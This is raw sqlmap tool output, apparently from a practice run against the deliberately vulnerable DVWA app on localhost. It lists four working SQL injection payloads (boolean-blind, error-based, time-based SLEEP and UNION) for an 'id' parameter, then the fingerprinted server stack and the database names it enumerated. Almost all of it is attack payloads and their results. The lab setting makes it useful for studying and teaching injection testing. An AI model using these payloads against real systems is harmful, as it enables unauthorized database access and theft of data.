 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1027=1027 AND 'PHNA'='PHNA

    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=1' OR ROW(7656,4807)>(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(7656=7656,1))),0x71766a7171,FLOOR
(RAND(0)*2))x FROM (SELECT 2841 UNION SELECT 9017 UNION SELECT 6305 UNION SELECT 6467)a GROUP BY x) AND 'IQew'='IQew

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6172 FROM (SELECT(SLEEP(5)))Noey) AND 'mjVZ'='mjVZ

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7171767071,0x5a7874796f6b4c5953736d644761486459724a416143794b6e534856575a6c
62534a6c754f637563,0x71766a7171),NULL-- fBIj
---
[22:39:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[22:39:23] [INFO] fetching database names
[22:39:23] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[22:39:23] [WARNING] the SQL query provided does not return any output
[22:39:23] [INFO] used SQL query returns 4 entries
[22:39:23] [INFO] retrieved: 'information_schema'
[22:39:23] [INFO] retrieved: 'dvwa'
[22:39:23] [INFO] retrieved: 'mysql'
[22:39:23] [INFO] retrieved: 'test'
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] test

[22:39:23] [INFO] fetched data logged to text files under 'C:\Users\Admin\AppData\Local\sqlmap\output\127.0.0.1'